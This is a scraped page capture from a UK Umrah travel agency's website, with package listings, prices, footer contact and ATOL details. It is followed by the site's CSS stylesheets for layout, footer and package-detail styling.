                        <a href="https://www.muslimsholytravel.co.uk/package/12-nights-3-star-april-umrah-package/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/7-nights-4-star-april-umrah-package/" aria-label="khana-kaba">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/1625.webp" alt="7 Nights 4 Star April Umrah Package" width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>7 Nights 4 Star April Umrah Package</h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>780</strong>/pp</p>
                    </div>
                    <div class="btns">
                        <a href="https://www.muslimsholytravel.co.uk/package/7-nights-4-star-april-umrah-package/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                            <div class="box">
                    <div class="discount">
                                                <a href="https://www.muslimsholytravel.co.uk/package/10-nights-3-star-april-umrah-package/" aria-label="khana-kaba">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/mht_placeholder.webp" data-src="https://www.muslimsholytravel.co.uk/theme/product/2136.webp" alt="10 Nights 3 Star April Umrah Package " width="376" height="253" class="lazy">
                        </a>
                    </div>
                    <h3>10 Nights 3 Star April Umrah Package</h3>
                    <div class="price">
                        <span>Starting from</span>
                        <p>£ <strong>975</strong>/pp</p>
                    </div>
                    <div class="btns">
                        <a href="https://www.muslimsholytravel.co.uk/package/10-nights-3-star-april-umrah-package/" class="btn__primary">Package Detail</a>
                    </div>
                </div>
                    </div>
        <a href="https://www.muslimsholytravel.co.uk/umrah-packages/" aria-label="for more packages" class="btn__primary">More Umrah Packages</a>
    </div>
</div>
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/slider.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function () {
        var form = document.querySelector('.packagedetail_form');
        var captcha = document.getElementById('captcha');
        var solution = document.getElementById('solution').value;
        var errorMsg = document.querySelector('.error_msg');
        var submitBtn = document.querySelector('.submit_btn');
        errorMsg.classList.add('d-none');        
        captcha.addEventListener('input', function () {
            if (captcha.value === solution) {
                submitBtn.disabled = false;
                errorMsg.classList.add('d-none');
            } else {
                submitBtn.disabled = true;
                errorMsg.classList.remove('d-none');
            }
        });
    });
</script>

<footer>
    <div class="container">
        <div class="wrapper">
            <div class="info">
                <a href="https://www.muslimsholytravel.co.uk/" class="logo" aria-label="site-logo">
                    <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-logo.svg" alt="Muslims Holy Travel" width="313" height="203">
                </a>
                    <p>Muslims Holy Travel is a trusted UK-based ATOL & IATA-accredited Umrah agency with 10+ years’ expertise, offering affordable and reliable Umrah packages
                        in partnership with leading Saudi service providers.</p>
                <ul>
                    <li>
                        <a href="https://www.facebook.com/MuslimsHolyTravel/" target="_blank" aria-label="facebook-icon" title="facebook">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-fb.svg" alt="facebook-icon" width="20" height="20" title="facebook">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.instagram.com/muslims_holytravel/" target="_blank" aria-label="instagram-icon" title="instagram">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-insta.svg" alt="instagram-icon" width="20" height="20" title="instagram">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.pinterest.co.uk/muslimsholytravel/" target="_blank" aria-label="pinterset-icon" title="pinterset">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-pin.svg" alt="pinterset-icon" width="20" height="20" title="pinterset">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.tiktok.com/@muslimsholytravelz" target="_blank" aria-label="tiktok-icon" title="tiktok">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-tiktok.svg" alt="tiktok-icon" width="20" height="20" title="tiktok">
                        </a>
                    </li>
                    <li>
                        <a href="https://twitter.com/MuslimsTravel" target="_blank" aria-label="twitter-icon" title="twitter">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-x.svg" alt="twitter-icon" width="20" height="20" title="twitter">
                        </a>
                    </li>
                    <li>
                        <a href="https://www.snapchat.com/add/muslimsholy" target="_blank" aria-label="snapchat-icon" title="snapchat">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-snap.svg" alt="snapchat-icon" width="20" height="20" title="snapchat">
                        </a>
                    </li>
                </ul>
            </div>
            <div class="links">
                <h4>About</h4>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/about-us/" aria-label="about-us">About us</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/blog/" aria-label="Blog">Blog</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/faqs/" aria-label="FAQ's">FAQ's</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/travel-insurance/" aria-label="travel-insurance">Travel Insurance</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/contact-us/" aria-label="contact-us">Contact us</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/sitemap/" aria-label="site-map">Site Map</a>
                    </li>
                </ul>
            </div>
            <div class="links newLinks">
                <h4>Guide</h4>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/visa-requirements/" aria-label="Visa-Requirements">Visa Requirements </a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/download-form/" aria-label="Download-Form">Download Form</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/hajj-guide/" aria-label="Hajj-Guide">Hajj Guide</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/umrah-guide/" aria-label="UmrahGuide">Umrah Guide</a>
                    </li>
                </ul>
            </div>
            <div class="contact">
                <h4>Contact us</h4>
                <ul>
                    <li>
                        <a href="tel:02039000310" title="0203 900 0310">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-telephone.svg" alt="call-icon" width="17" height="20" title="0203 900 0310">
                            <span>0203 900 0310</span>
                        </a>
                    </li>
                    <li>
                        <a href="mailto:info@muslimsholytravel.co.uk" title="info@muslimsholytravel.co.uk">
                            <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-envelope.svg" alt="email-icon" width="20" height="16" title="info@muslimsholytravel.co.uk">
                            <span>info@muslimsholytravel.co.uk</span>
                        </a>
                    </li>
                    <li>
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-location.svg" alt="location-icon" width="15" height="20" title="Suite # 4.10, Purple Zone, Universal Square, Devonshire St N, Manchester M12 6JH, United Kingdom">
                        <span>Suite # 4.10, Purple Zone, Universal Square, Devonshire St N, Manchester M12 6JH, United Kingdom</span>
                    </li>
                    <li>
                        <img src="https://www.muslimsholytravel.co.uk/theme/assets/images/icons/footer-location.svg" alt="location-icon" width="15" height="20" title="Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom">
                        <span>Suite No.1 , The Old Dispensary , 30 Romford Road, Stratford London, England, E15 4BZ, United Kingdom</span>
                    </li>
                </ul>
            </div>
        </div>
        <div class="bottom">
            <p>Note:All fares advertised are subject to availability and  start from the prices we have mentioned. Fares are only guaranteed  untill ticketed. Offers may be withdrawn without any prior notice</p>
            <div class="copyright">
                <span>Muslims Holy Travel © 2026 United Kingdom,(Pvt) Ltd.</span>
                <ul>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/payment-security/" target="_blank" aria-label="payment-security">Payment Security</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/privacy-policy/" target="_blank" aria-label="privacy-policy">Privacy Policy</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/terms-and-conditions/" target="_blank" aria-label="terms-conditions">Terms & Conditions</a>
                    </li>
                    <li>
                        <a href="https://www.muslimsholytravel.co.uk/disclaimer/" target="_blank" aria-label="disclaimer">Disclaimer</a>
                    </li>
                </ul>
            </div>
            <p>Some of the flights and flight-inclusive holidays on this website are  financially protected by the ATOL scheme. But ATOL protection does not  apply to all holiday and travel services listed on this website. Please  ask us to confirm what protection may apply to your booking. If you do  not receive an ATOL Certificate then the booking will not be ATOL  protected. If you do receive an ATOL Certificate but all the parts of  your trip are not listed on it, those parts will not be ATOL protected.  Please see our booking conditions for information, or for more  information about financial protection and the ATOL Certificate go to <a target="_blank" href="https://www.caa.co.uk/atol-protection/">www.caa.co.uk/atol-protection</a>.</p>
        </div>
    </div>
</footer>
<!-- JAVASCRIPT FOR MENU OF HEADER -->
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/header.js"></script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        let lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));
        let active = false;
        const lazyLoad = function() {
            if (active === false) {
            active = true;
            setTimeout(function() {
                lazyImages.forEach(function(lazyImage) {
                if ((lazyImage.getBoundingClientRect().top <= window.innerHeight && lazyImage.getBoundingClientRect().bottom >= 0) && getComputedStyle(lazyImage).display !== "none") {
                    lazyImage.src = lazyImage.dataset.src;
                    /*lazyImage.srcset = lazyImage.dataset.src;*/
                    lazyImage.classList.remove("lazy");

                    lazyImages = lazyImages.filter(function(image) {
                    return image !== lazyImage;
                    });

                    if (lazyImages.length === 0) {
                    document.removeEventListener("scroll", lazyLoad);
                    }
                }
                });
                active = false;
            }, 200);
            }
        };
        document.addEventListener("scroll", lazyLoad, { passive: true });
    });
</script>
<script src="https://www.muslimsholytravel.co.uk/theme/assets/js/carousel.js"></script> 
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/style.css
body_size: 2964
content:
/* RESET STYLING */
*, *::before, *::after {margin: 0; padding: 0; box-sizing: border-box;}
html {scroll-behavior: smooth;}
body {font-family: var(--ff-primary); font-weight: 400; -webkit-font-smoothing: antialiased;}
h1,h2,h3,h4,h5,h6 {margin: 0; font-family: var(--ff-primary); font-weight: 600; line-height: var(--lh-none); color: var(--c-heading); transition: var(--trans-4);}
h1 {font-size: var(--fs-lg, 36px); line-height: var(--lh-lg);}
h2 {font-size: calc(var(--fs-md, 28px) + 2px); line-height: var(--lh-lg); text-align: center; padding-bottom: 11px; position: relative;}
h2::after {width: 60px; height: 3px; background-color: var(--c-after); border-radius: 50px; position: absolute; inset: 0; margin-inline: auto; margin-top: auto; content: "";}
h3 {font-size: var(--fs-sm, 24px); line-height: var(--lh-md);}
h4 {font-size: calc(var(--fs-xs, 18px) + 2px); line-height: var(--lh-sm);}
ul, ol {margin: 0; padding: 0;}
li {list-style: none; font-size: var(--fs-base, 16px);}
 
p {margin: 0;  font-size: var(--fs-base, 16px); line-height: var(--lh-base); color: var(--c-heading); transition: var(--trans-4);}
a {font-family: var(--ff-primary); color: var(--c-heading); text-decoration: none; font-size: var(--fs-base, 16px); display: block; width: fit-content;}
p a {display: inline; font-weight: 500; color: var(--c-after);}
button {font-family: var(--ff-primary); font-size: var(--fs-xs, 14px); background-color: transparent; color: #fff; border: none; cursor: pointer;}
img, picture {max-width: 100%; height: auto; vertical-align: middle; font-style: italic; font-size: var(--fs-2xs, 14px);}
picture {display: block;}
svg {vertical-align: middle;}
input, textarea, select {width: 100%; font-family: var(--ff-primary); font-size: var(--fs-2xs, 14px); line-height: 158%; letter-spacing: 2%; color: #000; padding: 9px 10px; border: 1px solid var(--_c-border); border-radius: 5px; outline-color: var(--c-primary);}
select {color: #000; appearance: none;}
input::placeholder, textarea::placeholder {color: #000;}
input[type="number"]::-webkit-inner-spin-button,
input[type="search"]::-webkit-search-cancel-button {appearance: none;}
textarea {resize: none;}
 
/* MODIFIER CLASES */
.container {max-width: var(--container-size); margin-inline: auto; padding-inline: var(--container-padding);}
.btn__primary {display: flex; align-items: center; justify-content: center; font-size: var(--fs-2xs, 14px); font-weight: 500; line-height: var(--lh-none); color: var(--c-primary); background-color: var(--c-secondary); padding: 10px 30px; border: 2px solid var(--c-secondary); border-radius: 8px; transition: var(--trans-3);}
.btn__primary:hover {background-color: transparent; color: var(--c-secondary);}
 
.btn__secondary {display: flex; align-items: center; justify-content: center; font-size: var(--fs-2xs, 14px); font-weight: 500; line-height: var(--lh-none); color: #fff; background-color: var(--c-primary); padding: 10px 30px; border: 2px solid var(--c-primary); border-radius: 8px; transition: var(--trans-3);}
.btn__secondary:hover {background-color: transparent; color: var(--c-primary);}
 
/* Scrollbar */
 
.d-none {
    display: none;
}
/* FONT FAMILIES */
@font-face {
    font-family: 'Inter';
    font-weight: 400 800;
    font-display: swap;
    src: url('../fonts/Inter.woff2'),
        url('../fonts/Inter.ttf');
}
 
/* VARIABLES */
:root {
    /* Container Max-Width */
    --container-size: 1210px;
    --container-size-lg: 1120px;
    --container-size-md: 900px;
    --container-padding: 15px; /* Container Left-Right Padding */
    /* Font Families */
    --ff-primary: 'Inter', system-ui, sans-serif;
    /* Font-Sizes */
    --fs-2xl: clamp(2.625rem, 2.149rem + 2.1154vw, 4rem);           /* 42px - (360/1400) - 64px */
    --fs-xl: clamp(2.25rem, 2.1202rem + 0.5769vw, 2.625rem);        /* 36px - (360/1400) - 42px */
    --fs-lg: clamp(1.75rem, 1.5357rem + 0.9524vw, 2.25rem);         /* 28px - (360/1200) - 36px */
    --fs-md: clamp(1.5rem, 1.3929rem + 0.4762vw, 1.75rem);          /* 24px - (360/1200) - 28px  */
    --fs-sm: clamp(1.125rem, 0.9111rem + 0.9509vw, 1.5rem);         /* 18px -  (360/991) - 24px */
    --fs-xs: clamp(1rem, 0.9287rem + 0.317vw, 1.125rem);            /* 16px -  (360/991) - 18px */
    --fs-base: clamp(0.875rem, 0.7644rem + 0.4914vw, 1rem);         /* 14px -  (360/991) - 16px */
    --fs-2xs: clamp(0.8125rem, 0.7078rem + 0.4651vw, 0.875rem);     /* 13px -  (360/991) - 14px */
    /* Line Heights  */
    --lh-xl: 76px;        
    --lh-lg: 44px;    
    --lh-md: 36px;      
    --lh-sm: 28px;      
    --lh-base: 24px;  
    --lh-none: 1;           /* 18px */
    /* Colors */
    --c-primary: #1F1F1F ;
    --c-secondary: #FAB702 ;
    --c-bg: #F1EEE6;
    --c-heading: #292929;
    --c-text: #121212;
    --c-after : #ED7014;
    /* Transitions */
    --trans-4: 0.4s ease-in;
    --trans-3: 0.3s ease-in;
    /* Border */
    --br-base: 10px;
}
 
/* Responsive Variable */
 
@media only screen and (max-width: 1200px) {
    :root {
        --container-size: var(--container-size-lg);
        --lh-xl: 64px;
        --lh-lg: 36px;
        --lh-md: 28px;
    }
}
 
@media only screen and (max-width: 991px) {
    :root {
        --container-size: var(--container-size-md);
        --lh-xl: 56px;
        --lh-sm: 24px;
        --lh-base : 20px;
    }
}
 
@media only screen and (max-width: 767px) {
    :root {
        --lh-xl: 44px;
    }
}
 
@media only screen and (max-width: 575px) {
    :root {
        --lh-xl: 47px;
    }
}
 
@media only screen and (max-width: 360px) {
    :root {
        --container-padding: 10px;
    }
 
}
 
/* PRIVATE VARIABLES */
input, textarea, select, .quote-form {
    --_c-border : #26323840;
}
header {
    --_c-anchor : #212121;
    --_c-bg : #EAE9E9;
    --_c-br : #D2D3D4;
    --_c-header-anchor : #263238;
    --_c-orange : #E28628;
}
footer {
    --_c-footer-bg : #212228;
    --_c-footer-br : #F4A135;
}
.quote-form, .affordable{
    --_c-form-bg : #3786BE;
    --_c-shadow : 0px 4px 4px 0px #00000040;
}
.trust-pilot {
    --_c-trust-bg : #EBEBEB;
    --_c-trust-dark : #464646;
    --_c-trust-text : #CCCCCC;
}
/* .umrah {
    --_c-img-shadow : rgba(0, 0, 0, 0.1) 0px 4px 6px -1px, rgba(0, 0, 0, 0.06) 0px 2px 4px -1px;
} */
.affordable {
    --_c-text-blue : #4071D3;
}
.home-more {
    --_c-blue :#537ED2 ;
}
.offer, .detail-info, .cheap {
    --_c-offer-bg : #D7E9F0;
    --_c-phara : #555555;
    --_c-orange : #EC8E11;
}
.latest {
    --_c-card-bg : #F3F4F6;
    --_c-info : #74787C;
    --_c-border : #DDDEE1;
    --_c-link : #1E6EE7;
}
.booking {
    --_c-br-booking : #B6B9CA;
}
.carousel {
    --_c-box-shadow : 0px 4px 50px 20px rgba(0, 0, 0, .04);
    --_c-disable : #C7C7C7;
}
.accordions {
    --_c-faq-br : #DDDDDD;
    --_c-faq-btn : #FF884B;
}
.banner {
    --_c-yellow : #FFCE31;
}
.detail-info {
    --_c-bg-info : #E4E8EA;
}
.packages {
    --_c-icon : #1C3A6A;
}
 
/* static page styling */
.about_content_sec {margin-block: 48px 50px;}
.about_content_sec .heading_res p {color: #555555;margin-bottom: 20px;}
.about_content_sec .heading_res ul,.about_content_sec .heading_res ol,.about_content_sec .heading_res li {list-style: revert;}
.about_content_sec .heading_res ul,.about_content_sec .heading_res ol {padding-left: 2rem;margin-bottom: 1rem;}
.download_icon a {width: 100%;text-align: center;}
/* reusable heading */
.heading_res > h1 {position: relative;padding-bottom: 10px;margin-bottom: 25px;text-align: center;}
.heading_res > h1::after {position: absolute;content: "";background-color: #ED7014;width: 60px;height: 3px;bottom: 0;left: 50%;transform: translateX(-50%);}
 
 
 
 
@media only screen and (max-width: 768px) {
    .about_content_sec {margin-block: 10px 50px;}
}
 
 
 
/* HOME BANNER */
.banner {height: 680px; position: relative;}
.banner > picture img {width: 100%; object-fit: cover; height: 680px;}
.banner::after {width: 100%; height: 100%; background: #00000080; position: absolute; top: 0; left: 0; content: "";}
.banner .title {width: 100%; display: flex; align-items: center; justify-content: center; flex-direction: column; position: absolute; top: 50%; left: 50%; transform: translate(-50%); z-index: 1; padding-inline: 15px;}
.banner .title > :first-child {display: block; font-size: calc(var(--fs-xl, 42px) + 6px); font-weight: 600; line-height: var(--lh-xl, 76px); text-align: center; color: #fff; margin-inline: auto; padding-bottom: 10px;}
.banner .title > :nth-child(2) {width: 100%; max-width: 175px; font-size: var(--fs-xs, 18px); line-height: var(--lh-base, 24px); text-align: center; color: var(--_c-yellow);}
.banner .title > :nth-child(2) > :first-child {display: block; font-size: calc(var(--fs-md, 28px) + 4px); line-height: var(--lh-lg, 44px); letter-spacing: -5%;}
 
 
 
/* CHEAP HAJJ & UMRAH PACKAGES FORM UK */
.description {padding-bottom: 63px;}
.description.content > :first-child {padding-bottom: 11px; margin-bottom: 24px; position: relative;}
.description.content > :first-child::after {width: 60px; height: 3px; background-color: var(--c-after); border-radius: 50px; position: absolute; inset: 0; margin-inline: auto; margin-top: auto; content: "";}
.description.content p {text-align: center; }
 
 
/* CHEAP SECTION */
.cheap {margin-bottom: 65px; height: 600px; overflow-y: auto; scrollbar-width: thin; scrollbar-color: transparent transparent;}
.cheap:hover {scrollbar-color: #636363 #fcfcfc;}
.cheap.container {max-width: 1020px;}
.cheap > :first-child {margin-bottom: 24px;}
.cheap .content :where(h2,h3,h4,h5,h6) {margin-bottom: 15px;}
.cheap .content p {color: var(--_c-phara); margin-bottom: 15px;}
.cheap :where(ul, ol) {padding-left: 2rem; margin-bottom: 20px;}
.cheap :where(ul, ol) li {color: var(--_c-phara); line-height: 1.2; list-style-type: disc; margin-bottom: 5px;}
.cheap .content p a { color: #ba4400;}
.cheap .content p a > :first-child {color: #0000ff;}
 
@media only screen and (max-width: 576px) {
     /* DESCRIPTION */
     .description {padding-bottom: 45px;}
    /* CHEAP */
    .cheap {margin-bottom: 45px;}
}
 
 
/* sitemap style */
.sitemap {margin-block: 276px 3rem;}
.sitemap li {list-style:disc;line-height: 1.5;}
.sitemap h2 {position: relative;text-align: center;margin: 50px 0 20px;padding-bottom: 10px;}
.sitemap ul {display: flex;flex-wrap: wrap;margin-left: 10px;}
.s1 li {width: 33.3%;}
.sitemap li a {font-size: 14px;padding-right: 21px;margin-top: 5px;}
.sitemap hr {height: 1px;margin-inline: 0;color: inherit;border: 0;border-top: 1px solid;opacity: .25;margin-top: 40px;}
.sitemap h4 a {color: #272d4e;position: relative;padding-bottom: 10px;font-size: 18px;font-weight: 700;margin: 28px 0 10px;width: 100%;}
.sitemap h4 a::after {background-color: #ED7014;position: absolute;content: "";left: 0;height: 3px;width: 4%;bottom: 0;transform: scaleY(1);transform-origin: bottom;will-change: transform;backface-visibility: hidden;}
.b1 li {width: 50%;}
.sitemap li a:hover {color: #fbb203;}
 
 
 
 
@media only screen and (max-width:991px) {
    .sitemap {margin-block: 0 3rem;}
    .s1 li {width: 50%;}
    .banner {height: 520px;}
    .banner > picture img {height: 520px;}
    .banner .title {width: 100%; padding-inline: 15px; transform: translate(-50%, -50%);}
    .cheap.container {max-width: 900px;}
}
@media only screen and (max-width: 768px) {
    .banner {height: 460px;}
    .banner > picture img {height: 460px;}
}
@media only screen and (max-width: 575px) {
    .s1 li {width: 100%;}
    .b1 li {width: 100%;}
    .banner {height: 400px;}
    .banner > picture img {height: 400px;}
}
.captcha-error{
    text-transform: capitalize;
    background-color: #ebbfc5;
    padding: 5px;
    border-radius: 5px;
    display: block;
}
.blog_card_content h2{
    text-align: left;
}
.blog_card_content p{
    text-align: justify;
}
 

--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/footer-style.css
body_size: 655
content:
footer {background-color: var(--_c-footer-bg); padding-block: 50px 80px;}
footer .container {max-width: 1435px;}
footer .wrapper {display: grid; grid-template-columns: minmax(428px, 472px) minmax(184px, 228px) minmax(184px, 228px) minmax(344px, 450px);}
footer .info p {color: #fff;text-align:justify;}
footer .info p a {display: block; line-height: var(--lh-base, 24px); color: #fff; transition: var(--trans-3);}
footer .info p a:hover {color: var(--_c-footer-br);}
footer .info {padding-right: 75px;}
footer .info ul {display: flex; align-items: center; justify-content: start; gap: 9px; margin-top: 26px;}
footer .info li {padding: 14px; border: 1px solid var(--_c-footer-br); border-radius: 100%;}
footer .info li a {display: flex; align-items: center; justify-content: center;}
footer .links {padding-right: 43px;}
footer :where(.links, .contact) {padding-top: 70px;}
footer :where(.links, .contact) > :first-child {color: #fff; padding-bottom: 24px;}
footer :where(.links, .contact) li {margin-bottom: 14px;}
footer .links a {font-weight: 400; color: #fff; line-height: var(--lh-base, 24px); transition: var(--trans-3);}
footer .links a:hover {color: #D2D3D4;}
footer .contact li {display: flex; align-items: center; justify-content: start; gap: 15px;}
footer .contact ul >:where(:nth-child(3), :nth-child(4)) {align-items: start;}
footer .contact ul >:where(:nth-child(3), :nth-child(4)) img {padding-top: 8px;}
footer .contact li > :nth-child(2) {font-size: var(--fs-base, 16px); font-weight: 400; line-height: var(--lh-base, 24px); color: #fff;}
footer .contact ul > :first-child > :nth-child(2) {font-size: var(--fs-xs, 18px); font-weight: 400; line-height: var(--lh-sm, 28px);}
footer .contact a {display: flex; align-items: center; justify-content: start; gap: 15px; }
footer .contact a > :nth-child(2) {color: #fff; transition: var(--trans-3);}
footer .contact a > :nth-child(2):hover {color: #D2D3D4;}
footer .bottom {margin-top: 45px;}
footer .bottom p {color: #fff; text-align: center;}
footer .bottom .copyright {display: flex; align-items: center; justify-content: space-between; flex-wrap: wrap; gap: 12px; padding-bottom: 15px; border-bottom: 1px solid #D2D3D4; margin-block: 15px;}
footer .bottom ul {display: flex; align-items: center; justify-content: center; flex-wrap: wrap; gap: 5px;}
footer .bottom ul a {font-size: 16px; color: #fff; transition: var(--trans-3);}
footer .bottom ul a:hover {color: #D2D3D4;}
footer .bottom ul > :not(:last-child) a {padding-right: 5px; position: relative;}
footer .bottom ul > :not(:last-child) a::after {width: 1px; height: 20px; background-color: #fff; position: absolute; inset: 0; margin-left: auto; margin-block: auto; content: "";} 
footer .bottom .copyright > :first-child {font-size: var(--fs-base, 16px); font-weight: 400; text-align: center; color: #fff;}
footer .bottom p a {color: #fff; transition: var(--trans-3);}
footer .bottom p a:hover {color: #D2D3D4;}

@media only screen and (max-width: 1200px) {
    footer .wrapper {grid-template-columns: minmax(420px,500px) minmax(285px,350px) minmax(285px,350px);}
}
@media only screen and (max-width: 991px) {
    footer {padding-block: 55px 70px;}
    footer .wrapper {grid-template-columns: repeat(2, 1fr); gap: 40px;}
    footer .info {padding-right: unset;}
    footer .info ul {margin-top: 18px;}
    footer .links {padding-right: unset; padding-left: 43px; margin-top: 40px;}
    /* footer .contact {padding-top: unset; grid-area: 2 / 1 / 3/ 3;} */
    footer .bottom .copyright {justify-content: center; margin-block: 20px;}
    footer .links.newLinks {margin-top: 0px;}
}
@media only screen and (max-width: 768px) {
    footer {padding-block: 15px 45px;}
    footer .wrapper {gap: 20px;}
}
@media only screen and (max-width: 576px) { 
    footer .logo {margin-inline: auto;}
    footer .logo img {width: 220px;}
    footer .wrapper {grid-template-columns: 1fr; gap: 20px;}
    footer .contact {grid-area: unset;padding-top: 10px;}
    footer :where(.links, .contact) li {margin-bottom: 6px;}
    footer .copy-right {padding-top: 20px;}
    footer .links { padding: 0; margin-top: unset;}
}
@media only screen and (max-width: 475px) {
    footer .info ul {flex-wrap: wrap;}
    footer .info li {padding: 11px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.muslimsholytravel.co.uk/theme/assets/style/detailNew-style.css
body_size: 2450
content:
.dp_detail {margin-block: 276px 20px;}
.dp_detail .heading_res > h1 {text-align: start;}
.dp_detail .heading_res > h1::after {left: 0;transform: unset;}
.dp_headDetail > ul {display: flex;flex-wrap: wrap;gap: 25px;margin-bottom: 10px;}
.dp_headDetail > ul > li {background-image: url("../images/icons/hotel-img1.svg");background-repeat: no-repeat;background-size: 44px;padding-left: 60px;margin-bottom: 10px;}
.dp_headDetail > ul > li > p {color: #4071D3;}
.dp_headDetail > ul > li > p > span {color: #121212;font-weight: 500;font-size: 18px;}
.dp_headDetail > ul > li > span {display: flex;}
.dp_headDetail > ul li:last-child {background-image: url("../images/icons/hotel-img2.svg");}
.dp_headDetail_div ul {display: flex;gap: 5px;}
.dp_headDetail_div li img {height: 28px;width: 28px;object-fit: contain;}
.dp_headDetail_price {display: flex;gap: 15px;align-items: center;}
.dp_headDetail_price > p {color: #ED7014;font-size: 28px;}
.dp_headDetail_price > a { border-radius: 6px;width: 180px;align-items: center;justify-content: center;display: flex; padding-inline: unset;}
.dp_headDetail_price > a:hover {color: var(--c-primary); background-color: var(--c-secondary); border-color: var(--c-secondary);}
.dp_headDetail_price > a > img {filter: invert(1);margin-right: .5rem;}
.dp_headDetail_price > a > div > span:first-child {display: block; margin-bottom: 5px; font-size: 10px;}
.dp_headDetail_price > a > div > span:last-child {width: 100%;display: block;line-height: 10px;font-weight: 600;}
.slider-dots {display: flex;gap: 10px;z-index: 0;}
.slider-dots button.dot-thumbnail {width: 25%; flex: none; padding: 0;border-radius: 4px;cursor: pointer;}
.dp_grid_main {display: grid; grid-template-columns: minmax(543px, 677px) minmax(404px, 495px); padding-bottom: 3rem;margin-top: 1.5rem;gap: 15px;}
.dp_grid_main > div:nth-child(1) > div:nth-child(2) {margin-inline: 0;overflow-x: auto;height: 180px;justify-content: unset;overflow-y: hidden; scrollbar-width: thin;margin-top: 15px;}
.dp_grid_main > div:nth-child(1) > div:nth-child(2) button.dot-thumbnail {height: fit-content; flex: none;width: 33%;}
.dp_incGrid .slider-dots {max-width: 1180px;width: 100%;overflow-x: auto;scrollbar-width: thin;margin-top: 10px;}
.dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail img {display: block;width: 100%;height: 180px;object-fit: cover;pointer-events: none;}
.dp_grid_main > div:nth-child(1) .slider-dots button.dot-thumbnail.active {border-color: #fff;}
.dp_incGrid .slider-dots button.dot-thumbnail img {display: block;width:100%; height: 271px;object-fit: cover;pointer-events: none;}.dp_incGrid .slider-dots button.dot-thumbnail.active {border-color: #fff;}

.banner_slider {position: relative;overflow: hidden; width: 100%; height: auto;margin-inline: auto;}
.banner_slide {display: none;width: 100%;height: auto;}
.banner_slider img {width:100%;height: 410px;object-fit: cover;}
.banner_slide.active { display: block; }
.banner_slider button { position: absolute; top: 50%; transform: translateY(-50%); background-color: rgba(0, 0, 0, 0); color: white; font-size: 2rem; padding: 10px; border: none; cursor: pointer; z-index: 10; }
.banner_slider button.prev {left: 10px;}
.banner_slider button.next {right: 10px;}
.banner_slider button:hover { background-color: rgba(0, 0, 0, 0.8);} 

.dp_grid_main > div:nth-child(2) > form {background-color: #3786BE;box-shadow: 0px 1px 80px 5px rgba(0, 0, 0, 0.3);border-radius: 10px;padding: 30px 40px;
display: grid;grid-template-columns: repeat(2,1fr);column-gap: 10px;}
.dp_grid_main > div:nth-child(2) > form h2 {color: #fff;text-align: left;position: unset;}
.dp_grid_main > div:nth-child(2) > form h2::after {content: unset;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(1) {grid-area: 1/1/2/3; line-height: 1.2; padding-bottom: 12px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(2) {grid-area: 2/1/3/3; color: #fff; font-size: var(--fs-sm, 24px); line-height: var(--lh-none, 1); margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(3) {grid-area: 3/1/4/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > div:nth-child(4) {grid-area: 3/1/4/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(5) {grid-area: 3/2/4/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(6) {grid-area: 4/1/5/2;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(7) {grid-area: 4/2/5/3;margin-bottom: 10px;}
.dp_grid_main > div:nth-child(2) > form > :nth-child(7) input { padding-right: 10px !important;}
